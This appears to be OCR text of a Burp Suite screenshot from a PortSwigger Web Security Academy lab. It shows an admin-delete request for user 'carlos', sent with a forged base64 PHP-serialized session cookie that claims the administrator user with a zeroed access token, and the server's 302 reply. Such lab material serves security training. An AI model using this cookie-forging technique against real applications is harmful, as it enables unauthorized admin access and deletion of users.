 Request
Pretty Raw Hex Hackvertor \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a7e00dc03363f7d83fd386d00a20010.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOjEyOiJhY2Nlc3NfdG9rZW
4iO2k6MDt9
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6